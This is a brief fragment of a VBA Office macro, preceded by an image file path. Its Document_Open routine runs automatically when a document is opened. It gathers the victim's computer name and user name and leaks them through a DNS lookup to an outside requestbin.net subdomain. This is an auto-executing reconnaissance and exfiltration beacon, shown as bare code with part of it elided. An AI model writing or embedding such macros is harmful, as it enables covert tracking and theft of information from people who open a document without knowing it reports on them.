 Sub Document_Open()
    Randomize
    hostname = LCase(Environ("computername"))
    hostname = Mid(hostname, Len(hostname) - 3, 4)
    username = Mid(LCase(Environ("username")), 1, 3)
    domain = ".37dcafe55be52ac33366.d.requestbin.net"
    Call DnsQuery(myDomain(1), DNS_TYPE_A, 0, 0, 0, 0)
...
Function myDomain(n As Long) As String
    myDomain = hostname & username & RandString(3) & n & domain
End Function